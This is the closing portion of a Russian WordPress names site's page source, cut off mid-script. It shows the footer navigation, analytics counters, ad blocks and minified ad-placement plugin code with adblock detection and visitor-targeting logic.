<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='59893' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->




	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-po-bukvam-container"><ul id="footer_menu" class="menu"><li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/a">А</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/g">Г</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/d">Д</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/i">И</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2747"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/k">К</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/m">М</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/o">О</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/r">Р</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/s">С</a></li>
<li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/t">Т</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                <a href="/karta-sayta">Карта сайта</a>© 2026  <a href="/reklama">Реклама на сайте</a>
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(50920565, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50920565" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128346250-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128346250-1');
</script>

</div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    
<!--/noindex-->
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2165096-19 -->
<div id="yandex_rtb_R-A-2165096-19"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2165096-19",
		"renderTo": "yandex_rtb_R-A-2165096-19"
	})
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div><script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"0c05adb11d","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/wp-postratings","ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","post_id":"59893"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/lightbox.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"0c05adb11d"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script  id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js' id='wpdreams-ajaxsearchlite-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 